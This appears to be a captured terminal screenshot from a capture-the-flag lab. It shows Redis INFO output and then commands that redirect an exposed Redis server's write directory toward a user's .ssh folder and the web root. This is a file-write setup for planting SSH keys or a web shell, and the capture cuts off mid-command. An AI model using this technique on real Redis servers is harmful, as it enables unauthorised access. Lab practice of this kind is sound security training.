 Activities
Terminal
Sep 10 16:19
arrow@ideapad: ~/thm/res
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
io_threaded_writes_processed:0
# Replication
role:master
connected_slaves:0
master_replid:ec1d2bde8d7237f4d0332bd551f1a1df43e295fa
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.256000
used_cpu_user:0.292000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
10.10.35.220:6379>
10.10.35.220:6379> config set dir /home/vianka/.ssh
(error) ERR Changing directory: No such file or directory
10.10.35.220:6379> config set dir /var/www/html
OK
10.10.35.220:6379> config s